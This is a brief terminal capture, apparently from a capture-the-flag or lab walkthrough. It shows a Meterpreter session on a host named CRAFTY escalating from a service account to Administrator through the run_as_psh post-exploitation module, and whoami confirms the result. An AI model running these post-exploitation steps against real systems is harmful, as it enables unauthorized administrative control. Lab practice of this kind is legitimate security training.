 meterpreter > getuid
Server username: CRAFTY\svc_minecraft
meterpreter > run post/windows/manage/run_as_psh user=Administrator pass=
[*] Hidden mode may not work on older powershell versions, if it fails, try HIDD
EN=false
[*] Process 4600 created.
[*] Channel 4 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
crafty\administrator
C:\>